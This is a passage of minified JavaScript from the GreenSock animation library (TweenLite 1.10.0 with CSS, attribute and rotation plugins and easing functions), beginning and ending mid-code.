he(t,n,0,0,o,2),o.setRatio=Pe,o.e=e,o.pr=-10,o.data=s._tween,i=!0,o}}),l="bezier,throwProps,physicsProps,physics2D".split(","),fe=l.length;fe--;)_e(l[fe]);l=r.prototype,l._firstPT=null,l._onInitTween=function(t,e,a){if(!t.nodeType)return!1;this._target=t,this._tween=a,this._vars=e,c=e.autoRound,i=!1,n=e.suffixMap||r.suffixMap,s=V(t,""),o=this._overwriteProps;var l,h,f,m,g,_,v,y,b,x=t.style;if(d&&""===x.zIndex&&(l=Y(t,"zIndex",s),("auto"===l||""===l)&&(x.zIndex=0)),"string"==typeof e&&(m=x.cssText,l=K(t,s),x.cssText=m+";"+e,l=G(t,l,K(t)).difs,!q&&w.test(e)&&(l.opacity=parseFloat(RegExp.$1)),e=l,x.cssText=m),this._firstPT=h=this.parse(t,e,null),this._transformType){for(b=3===this._transformType,ye?u&&(d=!0,""===x.zIndex&&(v=Y(t,"zIndex",s),("auto"===v||""===v)&&(x.zIndex=0)),p&&(x.WebkitBackfaceVisibility=this._vars.WebkitBackfaceVisibility||(b?"visible":"hidden"))):x.zoom=1,f=h;f&&f._next;)f=f._next;y=new he(t,"transform",0,0,null,2),this._linkCSSP(y,null,f),y.setRatio=b&&xe?Ce:ye?ke:Te,y.data=this._transform||$e(t,s,!0),o.pop()}if(i){for(;h;){for(_=h._next,f=m;f&&f.pr>h.pr;)f=f._next;(h._prev=f?f._prev:g)?h._prev._next=h:m=h,(h._next=f)?f._prev=h:g=h,h=_}this._firstPT=m}return!0},l.parse=function(t,e,i,o){var r,l,d,u,h,p,f,m,g,_,v=t.style;for(r in e)p=e[r],l=a[r],l?i=l.parse(t,p,r,this,i,o,e):(h=Y(t,r,s)+"",g="string"==typeof p,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||g&&$.test(p)?(g||(p=ae(p),p=(p.length>3?"rgba(":"rgb(")+p.join(",")+")"),i=pe(v,r,h,p,!0,"transparent",i,0,o)):!g||-1===p.indexOf(" ")&&-1===p.indexOf(",")?(d=parseFloat(h),f=d||0===d?h.substr((d+"").length):"",(""===h||"auto"===h)&&("width"===r||"height"===r?(d=te(t,r,s),f="px"):"left"===r||"top"===r?(d=X(t,r,s),f="px"):(d="opacity"!==r?0:1,f="")),_=g&&"="===p.charAt(1),_?(u=parseInt(p.charAt(0)+"1",10),p=p.substr(2),u*=parseFloat(p),m=p.replace(y,"")):(u=parseFloat(p),m=g?p.substr((u+"").length)||"":""),""===m&&(m=n[r]||f),p=u||0===u?(_?u+d:u)+m:e[r],f!==m&&""!==m&&(u||0===u)&&(d||0===d)&&(d=Q(t,r,d,f),"%"===m?(d/=Q(t,r,100,"%")/100,d>100&&(d=100),e.strictUnits!==!0&&(h=d+"%")):"em"===m?d/=Q(t,r,1,"em"):(u=Q(t,r,u,m),m="px"),_&&(u||0===u)&&(p=u+d+m)),_&&(u+=d),!d&&0!==d||!u&&0!==u?void 0!==v[r]&&(p||"NaN"!=p+""&&null!=p)?(i=new he(v,r,u||d||0,0,i,-1,r,!1,0,h,p),i.xs0="none"!==p||"display"!==r&&-1===r.indexOf("Style")?p:h):H("invalid "+r+" tween value: "+e[r]):(i=new he(v,r,d,u-d,i,0,r,c!==!1&&("px"===m||"zIndex"===r),0,h,p),i.xs0=m)):i=pe(v,r,h,p,!0,null,i,0,o)),o&&i&&!i.plugin&&(i.plugin=o);return i},l.setRatio=function(t){var e,i,n,s=this._firstPT,o=1e-6;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;s;){if(e=s.c*t+s.s,s.r?e=e>0?0|e+.5:0|e-.5:o>e&&e>-o&&(e=0),s.type)if(1===s.type)if(n=s.l,2===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2;else if(3===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3;else if(4===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4;else if(5===n)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4+s.xn4+s.xs5;else{for(i=s.xs0+e+s.xs1,n=1;s.l>n;n++)i+=s["xn"+n]+s["xs"+(n+1)];s.t[s.p]=i}else-1===s.type?s.t[s.p]=s.xs0:s.setRatio&&s.setRatio(t);else s.t[s.p]=e+s.xs0;s=s._next}else for(;s;)2!==s.type?s.t[s.p]=s.b:s.setRatio(t),s=s._next;else for(;s;)2!==s.type?s.t[s.p]=s.e:s.setRatio(t),s=s._next},l._enableTransforms=function(t){this._transformType=t||3===this._transformType?3:2,this._transform=this._transform||$e(this._target,s,!0)},l._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next),t._next=e,t._prev=i),t},l._kill=function(e){var i,n,s,o=e;if(e.autoAlpha||e.alpha){o={};for(n in e)o[n]=e[n];o.opacity=1,o.autoAlpha&&(o.visibility=1)}return e.className&&(i=this._classNamePT)&&(s=i.xfirst,s&&s._prev?this._linkCSSP(s._prev,i._next,s._prev._prev):s===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,s._prev),this._classNamePT=null),t.prototype._kill.call(this,o)};var ze=function(t,e,i){var n,s,o,r;if(t.slice)for(s=t.length;--s>-1;)ze(t[s],e,i);else for(n=t.childNodes,s=n.length;--s>-1;)o=n[s],r=o.type,o.style&&(e.push(K(o)),i&&i.push(o)),1!==r&&9!==r&&11!==r||!o.childNodes.length||ze(o,e,i)};return r.cascadeTo=function(t,i,n){var s,o,r,a=e.to(t,i,n),l=[a],c=[],d=[],u=[],h=e._internals.reservedProps;for(t=a._targets||a.target,ze(t,c,u),a.render(i,!0),ze(t,d),a.render(0,!0),a._enabled(!0),s=u.length;--s>-1;)if(o=G(u[s],c[s],d[s]),o.firstMPT){o=o.difs;for(r in n)h[r]&&(o[r]=n[r]);l.push(e.to(u[s],i,o))}return l},t.activate([r]),r},!0),function(){var t=window._gsDefine.plugin({propName:"roundProps",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}),e=t.prototype;e._onInitAllProps=function(){for(var t,e,i,n=this._tween,s=n.vars.roundProps instanceof Array?n.vars.roundProps:n.vars.roundProps.split(","),o=s.length,r={},a=n._propLookup.roundProps;--o>-1;)r[s[o]]=1;for(o=s.length;--o>-1;)for(t=s[o],e=n._firstPT;e;)i=e._next,e.pg?e.t._roundProps(r,!0):e.n===t&&(this._add(e.t,t,e.s,e.c),i&&(i._prev=e._prev),e._prev?e._prev._next=i:n._firstPT===e&&(n._firstPT=i),e._next=e._prev=null,n._propLookup[t]=a),e=i;return!1},e._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,!0),this._overwriteProps.push(e)}}(),window._gsDefine.plugin({propName:"attr",API:2,init:function(t,e){var i;if("function"!=typeof t.setAttribute)return!1;this._target=t,this._proxy={};for(i in e)this._addTween(this._proxy,i,parseFloat(t.getAttribute(i)),e[i],i),this._overwriteProps.push(i);return!0},set:function(t){this._super.setRatio.call(this,t);for(var e,i=this._overwriteProps,n=i.length;--n>-1;)e=i[n],this._target.setAttribute(e,this._proxy[e]+"")}}),window._gsDefine.plugin({propName:"directionalRotation",API:2,init:function(t,e){"object"!=typeof e&&(e={rotation:e}),this.finals={};var i,n,s,o,r,a,l=e.useRadians===!0?2*Math.PI:360,c=1e-6;for(i in e)"useRadians"!==i&&(a=(e[i]+"").split("_"),n=a[0],s=parseFloat("function"!=typeof t[i]?t[i]:t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)]()),o=this.finals[i]="string"==typeof n&&"="===n.charAt(1)?s+parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)):Number(n)||0,r=o-s,a.length&&(n=a.join("_"),-1!==n.indexOf("short")&&(r%=l,r!==r%(l/2)&&(r=0>r?r+l:r-l)),-1!==n.indexOf("_cw")&&0>r?r=(r+9999999999*l)%l-(0|r/l)*l:-1!==n.indexOf("ccw")&&r>0&&(r=(r-9999999999*l)%l-(0|r/l)*l)),(r>c||-c>r)&&(this._addTween(t,i,s,s+r,i),this._overwriteProps.push(i)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,window._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,s=window.GreenSockGlobals||window,o=s.com.greensock,r=2*Math.PI,a=Math.PI/2,l=o._class,c=function(e,i){var n=l("easing."+e,function(){},!0),s=n.prototype=new t;return s.constructor=n,s.getRatio=i,n},d=t.register||function(){},u=function(t,e,i,n){var s=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return d(s,t),s},h=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),s=n.prototype=new t;return s.constructor=n,s.getRatio=i,s.config=function(t){return new n(t)},n},f=u("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1
}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return 1>(t*=2)?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){e=e||{};for(var i,n,s,o,r,a,l=e.taper||"none",c=[],d=0,u=0|(e.points||20),p=u,f=e.randomize!==!1,m=e.clamp===!0,g=e.template instanceof t?e.template:null,_="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/u*p,n=g?g.getRatio(i):i,"none"===l?s=_:"out"===l?(o=1-i,s=o*o*_):"in"===l?s=i*i*_:.5>i?(o=2*i,s=.5*o*o*_):(o=2*(1-i),s=.5*o*o*_),f?n+=Math.random()*s-.5*s:p%2?n+=.5*s:n-=.5*s,m&&(n>1?n=1:0>n&&(n=0)),c[d++]={x:i,y:n};for(c.sort(function(t,e){return t.x-e.x}),a=new h(1,1,null),p=u;--p>-1;)r=c[p],a=new h(r.x,r.y,a);this._prev=new h(0,0,0!==a.t?a:a.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,u("Bounce",c("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),c("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),c("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",c("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),c("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),c("CircInOut",function(t){return 1>(t*=2)?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),n=function(e,i,n){var s=l("easing."+e,function(t,e){this._p1=t||1,this._p2=e||n,this._p3=this._p2/r*(Math.asin(1/this._p1)||0)},!0),o=s.prototype=new t;return o.constructor=s,o.getRatio=i,o.config=function(t,e){return new s(t,e)},s},u("Elastic",n("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*r/this._p2)+1},.3),n("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*r/this._p2))},.3),n("ElasticInOut",function(t){return 1>(t*=2)?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*r/this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*r/this._p2)+1},.45)),u("Expo",c("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),c("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),c("ExpoInOut",function(t){return 1>(t*=2)?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",c("SineOut",function(t){return Math.sin(t*a)}),c("SineIn",function(t){return-Math.cos(t*a)+1}),c("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),d(s.SlowMo,"SlowMo","ease,"),d(i,"RoughEase","ease,"),d(e,"SteppedEase","ease,"),f},!0)}),function(t){var e,i,n,s,o,r=t.GreenSockGlobals||t,a=function(t){var e,i=t.split("."),n=r;for(e=0;i.length>e;e++)n[i[e]]=n=n[i[e]]||{};return n},l=a("com.greensock"),c=[].slice,d=function(){},u={},h=function(e,i,n,s){this.sc=u[e]?u[e].sc:[],u[e]=this,this.gsClass=null,this.func=n;var o=[];this.check=function(l){for(var c,d,p,f,m=i.length,g=m;--m>-1;)(c=u[i[m]]||new h(i[m],[])).gsClass?(o[m]=c.gsClass,g--):l&&c.sc.push(this);if(0===g&&n)for(d=("com.greensock."+e).split("."),p=d.pop(),f=a(d.join("."))[p]=this.gsClass=n.apply(n,o),s&&(r[p]=f,"function"==typeof define&&define.amd?define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+e.split(".").join("/"),[],function(){return f}):"undefined"!=typeof module&&module.exports&&(module.exports=f)),m=0;this.sc.length>m;m++)this.sc[m].check()},this.check(!0)},p=t._gsDefine=function(t,e,i,n){return new h(t,e,i,n)},f=l._class=function(t,e,i){return e=e||function(){},p(t,[],function(){return e},i),e};p.globals=r;var m=[0,0,1,1],g=[],_=f("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?m.concat(e):m},!0),v=_.map={},y=_.register=function(t,e,i,n){for(var s,o,r,a,c=e.split(","),d=c.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--d>-1;)for(o=c[d],s=n?f("easing."+o,null,!0):l.easing[o]||{},r=u.length;--r>-1;)a=u[r],v[o+"."+a]=v[a+o]=s[a]=t.getRatio?t:t[a]||new t};for(n=_.prototype,n._calcEnd=!1,n.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:.5>t?n/2:1-n/2},e=["Linear","Quad","Cubic","Quart","Quint,Strong"],i=e.length;--i>-1;)n=e[i]+",Power"+i,y(new _(null,null,1,i),n,"easeOut",!0),y(new _(null,null,2,i),n,"easeIn"+(0===i?",easeNone":"")),y(new _(null,null,3,i),n,"easeInOut");v.linear=l.easing.Linear.easeIn,v.swing=l.easing.Quad.easeInOut;var b=f("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});n=b.prototype,n.addEventListener=function(t,e,i,n,r){r=r||0;var a,l,c=this._listeners[t],d=0;for(null==c&&(this._listeners[t]=c=[]),l=c.length;--l>-1;)a=c[l],a.c===e&&a.s===i?c.splice(l,1):0===d&&r>a.pr&&(d=l+1);c.splice(d,0,{c:e,s:i,up:n,pr:r}),this!==s||o||s.wake()},n.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return n.splice(i,1),void 0},n.dispatchEvent=function(t){var e,i,n,s=this._listeners[t];if(s)for(e=s.length,i=this._eventTarget;--e>-1;)n=s[e],n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i)};var w=t.requestAnimationFrame,x=t.cancelAnimationFrame,$=Date.now||function(){return(new Date).getTime()};for(e=["ms","moz","webkit","o"],i=e.length;--i>-1&&!w;)w=t[e[i]+"RequestAnimationFrame"],x=t[e[i]+"CancelAnimationFrame"]||t[e[i]+"CancelRequestAnimationFrame"];f("Ticker",function(t,e){var i,n,r,a,l,c=this,u=$(),h=e!==!1&&w,p=function(t){c.time=($()-u)/1e3;var e=r,s=c.time-l;(!i||s>0||t===!0)&&(c.frame++,l+=s+(s>=a?.004:a-s),c.dispatchEvent("tick")),t!==!0&&e===r&&(r=n(p))};b.call(c),this.time=this.frame=0,this.tick=function(){p(!0)},this.sleep=function(){null!=r&&(h&&x?x(r):clearTimeout(r),n=d,r=null,c===s&&(o=!1))},this.wake=function(){null!==r&&c.sleep(),n=0===i?d:h&&w?w:function(t){return setTimeout(t,0|1e3*(l-c.time)+1)},c===s&&(o=!0),p(2)},this.fps=function(t){return arguments.length?(i=t,a=1/(i||60),l=this.time+a,c.wake(),void 0):i},this.useRAF=function(t){return arguments.length?(c.sleep(),h=t,c.fps(i),void 0):h},c.fps(t),setTimeout(function(){h&&(!r||5>c.frame)&&c.useRAF(!1)},1500)}),n=l.Ticker.prototype=new l.events.EventDispatcher,n.constructor=l.Ticker;var T=f("core.Animation",function(t,e){if(this.vars=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(this.vars.delay)||0,this._timeScale=1,this._active=this.vars.immediateRender===!0,this.data=this.vars.data,this._reversed=this.vars.reversed===!0,O){o||s.wake();var i=this.vars.useFrames?F:O;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});s=T.ticker=new l.Ticker,n=T.prototype,n._dirty=n._gc=n._initted=n._paused=!1,n._totalTime=n._time=0,n._rawPrevTime=-1,n._next=n._last=n._onUpdate=n._timeline=n.timeline=null,n._paused=!1,n.play=function(t,e){return arguments.length&&this.seek(t,e),this.reversed(!1).paused(!1)},n.pause=function(t,e){return arguments.length&&this.seek(t,e),this.paused(!0)},n.resume=function(t,e){return arguments.length&&this.seek(t,e),this.paused(!1)},n.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},n.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},n.reverse=function(t,e){return arguments.length&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},n.render=function(){},n.invalidate=function(){return this},n._enabled=function(t,e){return o||s.wake(),this._gc=!t,this._active=t&&!this._paused&&this._totalTime>0&&this._totalTime<this._totalDuration,e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},n._kill=function(){return this._enabled(!1,!1)},n.kill=function(t,e){return this._kill(t,e),this},n._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},n.eventCallback=function(t,e,i,n){if(null==t)return null;if("on"===t.substr(0,2)){var s,o=this.vars;if(1===arguments.length)return o[t];if(null==e)delete o[t];else if(o[t]=e,o[t+"Params"]=i,o[t+"Scope"]=n,i)for(s=i.length;--s>-1;)"{self}"===i[s]&&(i=o[t+"Params"]=i.concat(),i[s]=this);"onUpdate"===t&&(this._onUpdate=e)}return this},n.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},n.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},n.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},n.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},n.totalTime=function(t,e,i){if(o||s.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime!==t&&this.render(t,e,!1)}return this},n.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},n.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||1e-6,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},n.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._totalTime,!0)),this):this._reversed},n.paused=function(t){if(!arguments.length)return this._paused;if(t!=this._paused&&this._timeline){o||t||s.wake();var e=this._timeline,i=e.rawTime(),n=i-this._pauseTime;!t&&e.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=t?i:null,this._paused=t,this._active=!t&&this._totalTime>0&&this._totalTime<this._totalDuration,t||0===n||0===this._duration||this.render(e.smoothChildTiming?this._totalTime:(i-this._startTime)/this._timeScale,!0,!0)}return this._gc&&!t&&this._enabled(!0,!1),this};var C=f("core.SimpleTimeline",function(t){T.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});n=C.prototype=new T,n.constructor=C,n.kill()._gc=!1,n._first=n._last=null,n._sortChildren=!1,n.add=n.insert=function(t,e){var i,n;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),i=this._last,this._sortChildren)for(n=t._startTime;i&&i._startTime>n;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=i,this._timeline&&this._uncache(!0),this},n._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t.timeline=null,t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),this._timeline&&this._uncache(!0)),this},n.render=function(t,e,i){var n,s=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;s;)n=s._next,(s._active||t>=s._startTime&&!s._paused)&&(s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=n},n.rawTime=function(){return o||s.wake(),this._totalTime};var k=f("TweenLite",function(e,i,n){if(T.call(this,i,n),null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:k.selector(e)||e;var s,o,r,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?I[k.defaultOverwrite]:"number"==typeof l?l>>0:I[l],(a||e instanceof Array)&&"number"!=typeof e[0])for(this._targets=r=c.call(e,0),this._propLookup=[],this._siblings=[],s=0;r.length>s;s++)o=r[s],o?"string"!=typeof o?o.length&&o!==t&&o[0]&&(o[0]===t||o[0].nodeType&&o[0].style&&!o.nodeType)?(r.splice(s--,1),this._targets=r=r.concat(c.call(o,0))):(this._siblings[s]=M(o,this,!1),1===l&&this._siblings[s].length>1&&N(o,this,null,1,this._siblings[s])):(o=r[s--]=k.selector(o),"string"==typeof o&&r.splice(s+1,1)):r.splice(s--,1);else this._propLookup={},this._siblings=M(e,this,!1),1===l&&this._siblings.length>1&&N(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&this.render(-this._delay,!1,!0)},!0),S=function(e){return e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},E=function(t,e){var i,n={};for(i in t)j[i]||i in e&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!P[i]||P[i]&&P[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n};n=k.prototype=new T,n.constructor=k,n.kill()._gc=!1,n.ratio=0,n._firstPT=n._targets=n._overwrittenProps=n._startAt=null,n._notifyPluginsOfEnabled=!1,k.version="1.10.0",k.defaultEase=n._ease=new _(null,null,1,1),k.defaultOverwrite="auto",k.ticker=s,k.autoSleep=!0,k.selector=t.$||t.jQuery||function(e){return t.$?(k.selector=t.$,t.$(e)):t.document?t.document.getElementById("#"===e.charAt(0)?e.substr(1):e):e};var D=k._internals={},P=k._plugins={},z=k._tweenLookup={},A=0,j=D.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1},I={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},F=T._rootFramesTimeline=new C,O=T._rootTimeline=new C;O._startTime=s.time,F._startTime=s.frame,O._active=F._active=!0,T._updateRoot=function(){if(O.render((s.time-O._startTime)*O._timeScale,!1,!1),F.render((s.frame-F._startTime)*F._timeScale,!1,!1),!(s.frame%120)){var t,e,i;for(i in z){for(e=z[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete z[i]}if(i=O._first,(!i||i._paused)&&k.autoSleep&&!F._first&&1===s._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||s.sleep()}}},s.addEventListener("tick",T._updateRoot);var M=function(t,e,i){var n,s,o=t._gsTweenID;if(z[o||(t._gsTweenID=o="t"+A++)]||(z[o]={target:t,tweens:[]}),e&&(n=z[o].tweens,n[s=n.length]=e,i))for(;--s>-1;)n[s]===e&&n.splice(s,1);return z[o].tweens},N=function(t,e,i,n,s){var o,r,a,l;if(1===n||n>=4){for(l=s.length,o=0;l>o;o++)if((a=s[o])!==e)a._gc||a._enabled(!1,!1)&&(r=!0);else if(5===n)break;return r}var c,d=e._startTime+1e-10,u=[],h=0,p=0===e._duration;for(o=s.length;--o>-1;)(a=s[o])===e||a._gc||a._paused||(a._timeline!==e._timeline?(c=c||L(e,0,p),0===L(a,c,p)&&(u[h++]=a)):d>=a._startTime&&a._startTime+a.totalDuration()/a._timeScale+1e-10>d&&((p||!a._initted)&&2e-10>=d-a._startTime||(u[h++]=a)));for(o=h;--o>-1;)a=u[o],2===n&&a._kill(i,t)&&(r=!0),(2!==n||!a._firstPT&&a._initted)&&a._enabled(!1,!1)&&(r=!0);return r},L=function(t,e,i){for(var n=t._timeline,s=n._timeScale,o=t._startTime,r=1e-10;n._timeline;){if(o+=n._startTime,s*=n._timeScale,n._paused)return-100;n=n._timeline}return o/=s,o>e?o-e:i&&o===e||!t._initted&&2*r>o-e?r:(o+=t.totalDuration()/t._timeScale/s)>e+r?0:o-e-r};n._init=function(){var t,e,i,n,s=this.vars,o=this._overwrittenProps,r=this._duration,a=s.ease;if(s.startAt){if(s.startAt.overwrite=0,s.startAt.immediateRender=!0,this._startAt=k.to(this.target,0,s.startAt),s.immediateRender&&(this._startAt=null,0===this._time&&0!==r))return}else if(s.runBackwards&&s.immediateRender&&0!==r)if(this._startAt)this._startAt.render(-1,!0),this._startAt=null;else if(0===this._time){i={};for(n in s)j[n]&&"autoCSS"!==n||(i[n]=s[n]);return i.overwrite=0,this._startAt=k.to(this.target,0,i),void 0}if(this._ease=a?a instanceof _?s.easeParams instanceof Array?a.config.apply(a,s.easeParams):a:"function"==typeof a?new 